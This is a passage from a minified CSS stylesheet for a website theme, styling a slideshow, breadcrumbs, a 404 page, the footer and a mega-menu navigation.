.tp-rightarrow:before{display:none;}@media (max-width:767px){#sns_slideshow .tp-leftarrow,#sns_slideshow .tp-rightarrow{display:none;}}@media (min-width:768px){#sns_slideshow .tp-leftarrow,#sns_slideshow .tp-rightarrow{transform:matrix(1, 0, 0, 1, -15, -15) !important;-moz-transform:matrix(1, 0, 0, 1, -15, -15) !important;-webkit-transform:matrix(1, 0, 0, 1, -15, -15) !important;-o-transform:matrix(1, 0, 0, 1, -15, -15) !important;-ms-transform:matrix(1, 0, 0, 1, -15, -15) !important;}}@media (min-width:992px){#sns_slideshow .tp-leftarrow,#sns_slideshow .tp-rightarrow{transform:matrix(1, 0, 0, 1, -35, -15) !important;-moz-transform:matrix(1, 0, 0, 1, -35, -15) !important;-webkit-transform:matrix(1, 0, 0, 1, -35, -15) !important;-o-transform:matrix(1, 0, 0, 1, -35, -15) !important;-ms-transform:matrix(1, 0, 0, 1, -35, -15) !important;}}@media (min-width:1200px){#sns_slideshow .tp-leftarrow,#sns_slideshow .tp-rightarrow{transform:matrix(1, 0, 0, 1, 7, -15) !important;-moz-transform:matrix(1, 0, 0, 1, 7, -15) !important;-webkit-transform:matrix(1, 0, 0, 1, 7, -15) !important;-o-transform:matrix(1, 0, 0, 1, 7, -15) !important;-ms-transform:matrix(1, 0, 0, 1, 7, -15) !important;}}#sns_slideshow .tp-rightarrow{background-position:-183px top;}#sns_slideshow .tp-rightarrow:hover{background-position:-122px top;}@media (min-width:768px){#sns_slideshow .tp-rightarrow{transform:matrix(1, 0, 0, 1, -45, -15) !important;-moz-transform:matrix(1, 0, 0, 1, -45, -15) !important;-webkit-transform:matrix(1, 0, 0, 1, -45, -15) !important;-o-transform:matrix(1, 0, 0, 1, -45, -15) !important;-ms-transform:matrix(1, 0, 0, 1, -45, -15) !important;}}@media (min-width:992px){#sns_slideshow .tp-rightarrow{transform:matrix(1, 0, 0, 1, -25, -15) !important;-moz-transform:matrix(1, 0, 0, 1, -25, -15) !important;-webkit-transform:matrix(1, 0, 0, 1, -25, -15) !important;-o-transform:matrix(1, 0, 0, 1, -25, -15) !important;-ms-transform:matrix(1, 0, 0, 1, -25, -15) !important;}}@media (min-width:1200px){#sns_slideshow .tp-rightarrow{transform:matrix(1, 0, 0, 1, -68, -15) !important;-moz-transform:matrix(1, 0, 0, 1, -68, -15) !important;-webkit-transform:matrix(1, 0, 0, 1, -68, -15) !important;-o-transform:matrix(1, 0, 0, 1, -68, -15) !important;-ms-transform:matrix(1, 0, 0, 1, -68, -15) !important;}}#sns_slideshow .tp-bullets .bullet{width:12px;height:12px;margin:0 3px;background:rgba(255, 255, 255, 0.4);-webkit-transition:all 0.25s ease;-o-transition:all 0.25s ease;transition:all 0.25s ease;border-radius:100%;}#sns_slideshow .tp-bullets .bullet.selected{background:rgba(255, 255, 255, 0.8);}#sns_slideshow .loading{display:block;border-radius:50%;height:2px;width:2px;position:absolute;top:50%;left:50%;margin-top:-1px;margin-left:-1px;box-shadow:-35px -60px 0 20px #6cce74, 35px -60px 0 20px #c18d46, 70px 0px 0 20px #c14745, 35px 60px 0 20px #2e1e5b, -35px 60px 0 20px #9c37a6, -70px 0px 0 20px #76bdd1;-o-animation:smallLoading 12s infinite linear;-moz-animation:smallLoading 12s infinite linear;-webkit-animation:smallLoading 12s infinite linear;animation:smallLoading 12s infinite linear;}#sns_slideshow .loading .bg-loading,#sns_slideshow .loading .icon-loading{display:none;}#sns_breadcrumbs{position:relative;padding:0px;margin:0px;margin-top:15px;}#sns_breadcrumbs .container{position:relative;height:100%;}#sns_breadcrumbs .breadcrumbs{color:#666;}#sns_breadcrumbs .breadcrumbs > *{display:inline-block;}#sns_breadcrumbs .breadcrumbs .navigation-pipe{padding:0px 10px;}#sns_breadcrumbs .breadcrumbs a,#sns_breadcrumbs .breadcrumbs span{color:#666;}#sns_breadcrumbs .breadcrumbs span.navigation-pipe{color:#eaeaea;}#sns_content{margin-bottom:50px;overflow:hidden;}.sns-notfound-page{margin:70px 0px 120px 0px;}.sns-notfound-page .sns-notfound-content{text-align:center;margin:0;padding-bottom:60px;position:relative;}.sns-notfound-page .sns-notfound-content h1{display:block;font-size:8.333em;color:#be132b;margin:0;font-weight:bold;line-height:1;}.sns-notfound-page .sns-notfound-content .notfound-title{font-size:1.667em;text-transform:uppercase;font-weight:bold;line-height:1;margin:14px 0 26px;}.sns-notfound-page .sns-notfound-content:before,.sns-notfound-page .sns-notfound-content:after{content:'';position:absolute;left:0;bottom:0;width:100%;height:1px;border:1px dotted #eaeaea;}.sns-notfound-page .sns-notfound-content:before{bottom:3px;}.sns-notfound-page .sns-notfound-search-form{margin-top:50px;}.sns-notfound-page .sns-notfound-search-form #searchform div{position:relative;max-width:385px;height:50px;margin:0 auto;}.sns-notfound-page .sns-notfound-search-form #searchform div input[type="text"]{width:100%;padding-right:58px;float:left;height:50px;z-index:1;}.sns-notfound-page .sns-notfound-search-form #searchform div button{width:50px;height:50px;position:absolute;right:0;z-index:3;background:#333;border-color:#333;color:#fff;}.sns-notfound-page .sns-notfound-search-form #searchform div button .fa{color:#fff;font-weight:bold;font-size:1.3em;}.sns-notfound-page .sns-notfound-search-form #searchform div button:hover{background:#333;border-color:#333;color:#fff;}.no-results.not-found .page-header{margin-top:0;}.search-results .page-header{padding-bottom:9px;margin:0px 0 30px;border-bottom:1px solid #eee;color:#333;font-size:1.667em;}.search-results .sns-blog-posts h2.page-header{font-size:1.5em;margin:0px 0px 7px;}#sns_footer_middle{margin:0;padding:0px 0 42px;background-color:#f8f8f6;color:inherit;}#sns_footer_middle .container{padding-top:55px;}#sns_footer_middle .container > .row{margin-right:-10px;margin-left:-10px;}#sns_footer_middle a{color:inherit;}#sns_footer_middle a:hover{color:#be132b;}#sns_footer_middle .widget h4{text-transform:uppercase;font-size:1.333em;line-height:1;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;margin-bottom:20px;color:#333;font-weight:800;}#sns_footer_middle .widget{margin-bottom:0px;}@media (max-width:991px){#sns_footer_middle .widget{margin-bottom:20px;}}#sns_footer_middle .widget > div{padding-top:18px;line-height:18px;}@media (max-width:991px){#sns_footer_middle .widget > div{padding-top:15px;}}#sns_footer_middle .widget > div p{margin:0 0 16px 0;line-height:1.6;}#sns_footer_middle .widget > div ul{margin:0 0;padding:0 0;list-style:none;}#sns_footer_middle .widget > div ul li{line-height:30px;}#sns_footer_middle .widget > div ul li a{padding:0 10px 0 0;position:relative;-webkit-transition:all 0.1s ease-out;-o-transition:all 0.1s ease-out;transition:all 0.1s ease-out;display:block;}#sns_footer_middle .widget > div ul li a:hover{margin-left:8px;}@media (max-width:991px){#sns_footer_middle .widget > div ul li a:hover{margin-left:0px;}}#sns_footer_middle .widget > div ul li ul.sub-menu{display:none;}#sns_footer_middle .widget.widget_nav_menu > div{padding-top:9px;}#sns_footer_middle .widget.widget_text .textwidget{padding-top:12px;}#sns_footer_middle .widget.widget_text .textwidget input[type="submit"]{background-color:#222;color:#fff;border-color:#222;text-transform:uppercase;font-size:1em;font-weight:bold;}#sns_footer_middle .widget.widget_text .textwidget input[type="submit"]:hover{background-color:#be132b;border-color:#be132b;}#sns_footer_middle.layout2{background:#f7f7f7;margin:0;}#sns_footer{margin:0 0;padding:20px 0;border-top:1px solid #eaeaea;position:relative;}#sns_footer a{color:inherit;}#sns_footer a:hover{color:#be132b;}#sns_footer .sns-info{text-align:center;}#sns_footer .sns-info ul{font-size:92%;display:inline-block;margin:0 0;padding:0 0;}#sns_footer .sns-info ul li{background:url("../img/separated.gif") no-repeat left center;display:inline-block;padding:0 12px 0 15px;}#sns_footer .sns-info ul li:first-child{background:none;}#sns_footer .sns-info ul li a:hover{text-decoration:none;color:#be132b;}#sns_footer .sns-copyright{text-align:center;padding:3px 0 0;}#sns_footer .sns-copyright a{color:#be132b;}#sns_footer .sns-copyright a:hover{text-decoration:none;}#sns_footer .sns-copyright.col-md-6{text-align:left;}@media (max-width:991px){#sns_footer .sns-copyright.col-md-6{text-align:center;}}#sns_footer .payment-logo{position:relative;text-align:right;}#sns_footer .payment-logo img{margin:0 auto;}@media (max-width:991px){#sns_footer .payment-logo{text-align:center;}}#sns_footer.layout2{text-align:left;padding:25px 0;}#sns_footer.layout2 .inner{position:relative;}#sns_footer.layout2 .inner > div{position:relative;z-index:1;}#sns_footer.layout2 .inner .sns-info{text-align:left;}#sns_footer.layout2 .inner .sns-copyright{text-align:left;}#sns_footer.layout2 .inner .payment-logo{position:absolute;z-index:0;right:0;top:-4px;}#sns_footer.sns-footer.two_col{padding:30px 0px;}#sns_footer.sns-footer.two_col .payment-logo{position:relative;top:0;}@media (max-width:992px){#sns_footer.sns-footer.two_col .payment-logo{margin-bottom:30px;}}@media (max-width:991px){#sns_footer .col-md-6{margin-bottom:20px;}}div.block-connectus p{margin-bottom:12px;font-family:inherit;line-height:18px;}div.block-connectus p label{color:unset;font-weight:normal;margin-right:0px;}@media (max-width:991px){div.block-connectus p label{display:none;}}div.block-connectus p[class*="fa-"]{padding-left:50px;position:relative;}div.block-connectus p[class*="fa-"] + [class*="fa-"]{margin-top:10px;margin-bottom:0px;}div.block-connectus p[class*="fa-"]:before{font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:35px;height:35px;text-align:center;line-height:33px;display:inline-block;border:1px solid #eaeaea;border-radius:50%;position:absolute;top:50%;margin-top:-20px;left:0;color:#888;font-size:13px;-webkit-transition:all 0.25s ease;-o-transition:all 0.25s ease;transition:all 0.25s ease;background:#fff;}div.block-connectus p[class*="fa-"]:hover:before{color:#be132b;border-color:#be132b;}.col-xs-15,.col-sm-15,.col-md-15,.col-lg-15{position:relative;min-height:1px;padding-right:10px;padding-left:10px;}.col-xs-15{width:20%;float:left;}@media (min-width:768px){.col-sm-15{width:20%;float:left;}}@media (min-width:992px){.col-md-15{width:20%;float:left;}}@media (min-width:1200px){.col-lg-15{width:20%;float:left;}}#sns_menu{height:56px;}#sns_menu .inner{position:relative;display:block;}#sns_menu .inner:after,#sns_menu .inner:before{content:'';position:absolute;width:100%;height:3px;background:url("../img/double-dotted.png");left:0;top:0;}#sns_menu .inner:after{bottom:0;top:inherit;}#sns_menu .sns-mainnav-wrapper{position:relative;display:block;height:56px;padding-top:3px;}#sns_menu .sns-mainnav-wrapper #sns_mainnav{float:left;max-width:83%;}#sns_menu .sns-mainnav-wrapper .sns_nav-right{float:right;}#top_navigation{*zoom:1;margin:0;padding:0;list-style:none;}#top_navigation:before,#top_navigation:after{content:" ";display:table;}#top_navigation:after{clear:both;}#top_navigation li.menu-item{list-style:none;}#top_navigation > li.menu-item{border:none;position:relative;display:inline-block;text-align:left;padding:0;margin-left:10px;}#top_navigation > li.menu-item.menu-item-has-children > a{position:static;z-index:9999;}#top_navigation > li.menu-item.menu-item-has-children > a:before,#top_navigation > li.menu-item.menu-item-has-children > a:after{bottom:-1px;left:22px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;transition:all 0.2s;-webkit-transition:all 0.2s;opacity:0;visibility:hidden;}#top_navigation > li.menu-item.menu-item-has-children > a:before{border-color:rgba(234, 234, 234, 0);border-bottom-color:#eaeaea;border-width:5px;margin-left:15px;}#top_navigation > li.menu-item.menu-item-has-children > a:after{border-color:rgba(255, 255, 255, 0);border-bottom-color:#fff;border-width:4px;margin-left:15px;}#top_navigation > li.menu-item:hover > a{position:static;color:#be132b;text-decoration:none;}#top_navigation > li.menu-item:hover > ul.sub-menu{display:block;visibility:visible;opacity:1;top:100%;-webkit-transform :translate3d(0, 0, 0);-moz-transform :translate3d(0, 0, 0);-ms-transform :translate3d(0, 0, 0);-o-transform :translate3d(0, 0, 0);transform :translate3d(0, 0, 0);-webkit-transition:visibility 0.4s ease-in-out, opacity 0.4s ease-in-out, transform 0.4s ease;-o-transition:visibility 0.4s ease-in-out, opacity 0.4s ease-in-out, transform 0.4s ease;transition:visibility 0.4s ease-in-out, opacity 0.4s ease-in-out, transform 0.4s ease;z-index:9999;}@media (min-width:991px){#top_navigation > li.menu-item:hover.menu-item-has-children > a:before,#top_navigation > li.menu-item:hover.menu-item-has-children > a:after{opacity:1;visibility:visible;-webkit-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease;}}#top_navigation > li.menu-item > ul.sub-menu{display:none;position:absolute;background:#fff;padding:10px 0px;visibility:hidden;display:block;opacity:0;top:120%;transition:visibility 0.2s ease-in-out, opacity 0.2s ease-in-out, transform 0.2s ease 0.25s;-webkit-transition:visibility 0.3s ease-in-out, opacity 0.3s ease-in-out, -webkit-transform 0s ease 0.3s;-webkit-transform :translate3d(0, 25px, 0);-moz-transform :translate3d(0, 25px, 0);-ms-transform :translate3d(0, 25px, 0);-o-transform :translate3d(0, 25px, 0);transform :translate3d(0, 25px, 0);z-index:99999;min-width:200px;left:0px;margin-top:1px;border:1px solid #eaeaea;}@media (max-width:991px){#top_navigation > li.menu-item > ul.sub-menu{left:auto;right:100%;top:0 !important;}}#top_navigation > li.menu-item > ul.sub-menu:before{position:absolute;content:'';width:100%;height:20px;left:0px;bottom:100%;display:block;background:transparent;}#top_navigation > li.menu-item > ul.sub-menu li{position:relative;}#top_navigation > li.menu-item > ul.sub-menu li a{padding:4px 20px;display:block;color:#666 !important;}#top_navigation > li.menu-item > ul.sub-menu li ul{display:none;position:absolute;background:#fff;padding:10px 0px;visibility:hidden;display:block;opacity:0;top:120%;transition:visibility 0.2s ease-in-out, opacity 0.2s ease-in-out, transform 0.2s ease 0.25s;-webkit-transition:visibility 0.3s ease-in-out, opacity 0.3s ease-in-out, -webkit-transform 0s ease 0.3s;-webkit-transform :translate3d(0, 25px, 0);-moz-transform :translate3d(0, 25px, 0);-ms-transform :translate3d(0, 25px, 0);-o-transform :translate3d(0, 25px, 0);transform :translate3d(0, 25px, 0);z-index:99999;min-width:220px;left:0px;margin-top:1px;border:1px solid #eaeaea;left:100%;top:0;}@media (max-width:991px){#top_navigation > li.menu-item > ul.sub-menu li ul{left:auto;right:100%;top:0;}}#top_navigation > li.menu-item > ul.sub-menu li:hover > a{color:#be132b;}#top_navigation > li.menu-item > ul.sub-menu li:hover > ul{display:block;visibility:visible;opacity:1;top:100%;-webkit-transform :translate3d(0, 0, 0);-moz-transform :translate3d(0, 0, 0);-ms-transform :translate3d(0, 0, 0);-o-transform :translate3d(0, 0, 0);transform :translate3d(0, 0, 0);-webkit-transition:visibility 0.4s ease-in-out, opacity 0.4s ease-in-out, transform 0.4s ease;-o-transition:visibility 0.4s ease-in-out, opacity 0.4s ease-in-out, transform 0.4s ease;transition:visibility 0.4s ease-in-out, opacity 0.4s ease-in-out, transform 0.4s ease;top:0;}#sns_mainnav{position:static;}#sns_mainmenu{position:static;}#sns_mainmenu:hover{overflow:visible;position:static;}#sns_mainmenu > p.main_navigation_alert{color:#666;line-height:50px;margin:0 0;}#sns_mainmenu li:hover{z-index:999;}#sns_mainmenu ul#main_navigation{*zoom:1;margin:0;padding:0;list-style:none;}#sns_mainmenu ul#main_navigation:before,#sns_mainmenu ul#main_navigation:after{content:" ";display:table;}#sns_mainmenu ul#main_navigation:after{clear:both;}#sns_mainmenu ul#main_navigation li.menu-item{list-style:none;}#sns_mainmenu ul#main_navigation li.menu-item .megamenu-title{margin:10px 15px 14px;text-transform:uppercase;}#sns_mainmenu ul#main_navigation li.menu-item .megamenu-title i{margin-right:8px;}#sns_mainmenu ul#main_navigation li.menu-item a{color:inherit;}#sns_mainmenu ul#main_navigation li.menu-item a i{margin-right:8px;}#sns_mainmenu ul#main_navigation li.menu-item a:focus{background:none;}#sns_mainmenu ul#main_navigation > li.menu-item{border:none;position:relative;display:inline-block;text-align:left;padding:0;margin-left:10px;}@media (max-width:1199px){#sns_mainmenu ul#main_navigation > li.menu-item{margin-left:5px;}}#sns_mainmenu ul#main_navigation > li.menu-item:first-child{margin-left:0;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega{position:static;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content{overflow:hidden;display:none;position:absolute;background:#fff;visibility:hidden;display:block;opacity:0;top:120%;transition:visibility 0.2s ease-in-out, opacity 0.2s ease-in-out, transform 0.2s ease 0.25s;-webkit-transition:visibility 0.3s ease-in-out, opacity 0.3s ease-in-out, -webkit-transform 0s ease 0.3s;-webkit-transform :translate3d(0, 25px, 0);-moz-transform :translate3d(0, 25px, 0);-ms-transform :translate3d(0, 25px, 0);-o-transform :translate3d(0, 25px, 0);transform :translate3d(0, 25px, 0);border:1px solid #eaeaea;z-index:999;width:100%;padding:20px 15px 30px;left:0;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > li.menu-item{float:left;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content.col-1 > li.menu-item{width:100%;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content.col-2 > li.menu-item{width:50%;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content.col-3 > li.menu-item{width:33.33%;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content.col-4 > li.menu-item{width:25%;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content.col-5 > li.menu-item{width:20%;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content.col-6 > li.menu-item{width:16.67%;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content li.menu-item{position:relative;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content li.menu-item a{padding:2px 15px;display:block;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content li.menu-item.have-icon > a i{margin-right:10px;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content li.menu-item.menu-item-has-children:before{font-family:FontAwesome;content:"\f0da";position:absolute;right:20px;top:8px;font-size:14px;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content li.menu-item ul.sub-menu:not(.enable-megamenu){display:none;position:absolute;background:#fff;padding:10px 0;visibility:hidden;display:block;opacity:0;top:120%;transition:visibility 0.2s ease-in-out, opacity 0.2s ease-in-out, transform 0.2s ease 0.25s;-webkit-transition:visibility 0.3s ease-in-out, opacity 0.3s ease-in-out, -webkit-transform 0s ease 0.3s;-webkit-transform :translate3d(0, 25px, 0);-moz-transform :translate3d(0, 25px, 0);-ms-transform :translate3d(0, 25px, 0);-o-transform :translate3d(0, 25px, 0);transform :translate3d(0, 25px, 0);border:1px solid #eaeaea;z-index:999;width:220px;left:208px;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content li.menu-item:hover > ul.sub-menu:not(.enable-megamenu){visibility:visible;opacity:1;top:100%;-webkit-transform :translate3d(0, 0, 0);-moz-transform :translate3d(0, 0, 0);-ms-transform :translate3d(0, 0, 0);-o-transform :translate3d(0, 0, 0);transform :translate3d(0, 0, 0);-webkit-transition:visibility 0.4s ease-in-out, opacity 0.4s ease-in-out, transform 0.4s ease;-o-transition:visibility 0.4s ease-in-out, opacity 0.4s ease-in-out, transform 0.4s ease;transition:visibility 0.4s ease-in-out, opacity 0.4s ease-in-out, transform 0.4s ease;top:2px;z-index:999;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content li.menu-item:hover > a{color:#be132b;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content li.menu-item:hover > a i{color:#be132b;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content li.menu-item:hover > a:before{color:#be132b;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content li.menu-item.current-menu-item > a,#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content li.menu-item.current-menu-parent > a{color:#be132b;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content li.menu-item.current-menu-item > a i,#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content li.menu-item.current-menu-parent > a i{color:#be132b;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content li.menu-item.current-menu-item > a:before,#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content li.menu-item.current-menu-parent > a:before{color:#be132b;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.preview,#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.columns{left:0;position:relative;z-index:999;margin:0;padding:0;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.preview > li.menu-item,#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.columns > li.menu-item{float:left;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.preview.col-1 > li.menu-item,#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.columns.col-1 > li.menu-item{width:100%;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.preview.col-2 > li.menu-item,#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.columns.col-2 > li.menu-item{width:50%;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.preview.col-3 > li.menu-item,#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.columns.col-3 > li.menu-item{width:33.33%;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.preview.col-4 > li.menu-item,#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.columns.col-4 > li.menu-item{width:25%;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.preview.col-5 > li.menu-item,#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.columns.col-5 > li.menu-item{width:20%;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.preview.col-6 > li.menu-item,#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.columns.col-6 > li.menu-item{width:16.67%;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.preview li.menu-item > ul.sub-menu ul.sub-menu,#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.columns li.menu-item > ul.sub-menu ul.sub-menu{display:none;position:absolute;background:#fff;padding:5px 0;visibility:hidden;display:block;opacity:0;top:120%;transition:visibility 0.2s ease-in-out, opacity 0.2s ease-in-out, transform 0.2s ease 0.25s;-webkit-transition:visibility 0.3s ease-in-out, opacity 0.3s ease-in-out, -webkit-transform 0s ease 0.3s;-webkit-transform :translate3d(0, 25px, 0);-moz-transform :translate3d(0, 25px, 0);-ms-transform :translate3d(0, 25px, 0);-o-transform :translate3d(0, 25px, 0);transform :translate3d(0, 25px, 0);box-shadow:0 0 5px rgba(0, 0, 0, 0.3);border-bottom:3px solid #be132b;z-index:999;width:220px;left:90%;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.preview li.menu-item.menu-item-has-children:before,#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.columns li.menu-item.menu-item-has-children:before{display:none;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.columns li.menu-item .megamenu-title{display:block;padding-bottom:6px;border-bottom:1px solid #eaeaea;color:#333;font-weight:bold;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content #left-menu-item-sidebar{margin-bottom:-31px;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content #left-menu-item-sidebar .sidebar-menu-widget{text-align:right;margin-bottom:0;margin-right:-16px;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content #bottom-menu-item-sidebar{float:left;margin:0;display:block;position:relative;padding:0 15px;z-index:999;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content #bottom-menu-item-sidebar .sidebar-menu-widget{margin:20px 0px 0px;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.preview *{backface-visibility:hidden;-webkit-backface-visibility:hidden;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.preview > li.menu-item{margin-bottom:-5px;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.preview > li.menu-item a{padding:0;margin:0;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.preview > li.menu-item .item-post{padding:10px 15px 0px;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.preview > li.menu-item .item-post .item-preview{position:relative;overflow:hidden;margin:0;margin-bottom:18px;padding-top:60%;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.preview > li.menu-item .item-post .item-preview a{display:block;position:absolute;top:0;left:0;right:0;bottom:0;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.preview > li.menu-item .item-post .item-preview a:after{position:absolute;content:'';top:0;left:0;bottom:0;right:0;background-color:rgba(0, 0, 0, 0.3);transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;opacity:0;visibility:hidden;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.preview > li.menu-item .item-post .item-preview a img{width:100%;height:100%;top:0;bottom:0;left:0;right:0;position:absolute;display:block;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;transform:scale(1, 1);-webkit-transform:scale(1, 1);}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.preview > li.menu-item .item-post .item-preview:hover a:after{opacity:1;visibility:visible;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.preview > li.menu-item .item-post .item-preview:hover img{transform:scale(1.1, 1.1);-webkit-transform:scale(1.1, 1.1);}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.preview > li.menu-item .item-post h3.title{margin:0px;padding:0;font-size:1em;line-height:1.3;text-transform:uppercase;font-weight:bold;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.preview > li.menu-item .item-post h3.title a{margin-bottom:10px;color:#333;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.preview > li.menu-item .item-post h3.title a:hover{text-decoration:none;color:#be132b;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.preview > li.menu-item .item-post .item-desc{margin:0;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega .sub-content > ul.preview > li.menu-item ul{display:none;}#sns_mainmenu ul#main_navigation > li.menu-item.enable-mega:hover .sub-content{display:block;visibility:visible;opacity:1;top:100%;-webkit-transform :translate3d(0, 0, 0);-moz-transform :translate3d(0, 0, 0);-ms-transform :translate3d(0, 0, 0);-o-transform :translate3d(0, 0, 0);transform :translate3d(0, 0, 0);-webkit-transition:visibility 0.4s ease-in-out, opacity 0.4s ease-in-out, transform 0.4s ease;-o-transition:visibility 0.4s ease-in-out, opacity 0.4s ease-in-out, transform 0.4s ease;transition:visibility 0.4s ease-in-out, opacity 0.4s ease-in-out, transform 0.4s ease;top:91%;}#sns_mainmenu ul#main_navigation > li.menu-item > a{display:block;padding:0px 20px 0px 0px;font-size:13px;border-radius:0px;position:relative;font-weight:bold;line-height:50px;-webkit-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;color:#333;border:1px solid transparent;text-transform:uppercase;}@media (max-width:1199px){#sns_mainmenu ul#main_navigation > li.menu-item > a{padding:0px 17px;}}#sns_mainmenu ul#main_navigation > li.menu-item.menu-item-has-children > a{position:relative;z-index:9999;}#sns_mainmenu ul#main_navigation > li.menu-item.menu-item-has-children > a:before,#sns_mainmenu ul#main_navigation > li.menu-item.menu-item-has-children > a:after{bottom:2px;left:16px;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;transition:all 0.2s;-webkit-transition:all 0.2s;opacity:0;visibility:hidden;}#sns_mainmenu ul#main_navigation > li.menu-item.menu-item-has-children > a:before{border-color:rgba(234, 234, 234, 0);border-bottom-color:#eaeaea;border-width:13px;margin-left:-11px;}#sns_mainmenu ul#main_navigation > li.menu-item.menu-item-has-children > a:after{border-color:rgba(255, 255, 255, 0);border-bottom-color:#fff;border-width:12px;margin-left:-10px;}#sns_mainmenu ul#main_navigation > li.menu-item ul.sub-menu{padding:0 0;}#sns_mainmenu ul#main_navigation > li.menu-item > ul.sub-menu{display:none;position:absolute;background:#fff;padding:15px 0px;visibility:hidden;display:block;opacity:0;top:120%;transition:visibility 0.2s ease-in-out, opacity 0.2s ease-in-out, transform 0.2s ease 0.25s;-webkit-transition:visibility 0.3s ease-in-out, opacity 0.3s ease-in-out, -webkit-transform 0s ease 0.3s;-webkit-transform :translate3d(0, 25px, 0);-moz-transform :translate3d(0, 25px, 0);-ms-transform :translate3d(0, 25px, 0);-o-transform :translate3d(0, 25px, 0);transform :translate3d(0, 25px, 0);z-index:999;min-width:220px;left:0px;margin-top:1px;border:1px solid #eaeaea;}#sns_mainmenu ul#main_navigation > li.menu-item > ul.sub-menu:before{position:absolute;content:'';width:100%;height:20px;left:0px;bottom:100%;display:block;background:transparent;}#sns_mainmenu ul#main_navigation > li.menu-item > ul.sub-menu li.menu-item{position:relative;margin:0px;}#sns_mainmenu ul#main_navigation > li.menu-item > ul.sub-menu li.menu-item a{padding:4px 20px;display:block;}#sns_mainmenu ul#main_navigation > li.menu-item > ul.sub-menu li.menu-item.have-icon > a i{margin-right:10px;}#sns_mainmenu ul#main_navigation > li.menu-item > ul.sub-menu li.menu-item.menu-item-has-children:before{font-family:FontAwesome;content:"\f178";position:absolute;right:20px;font-size:12px;top:50%;transform:translate(0, 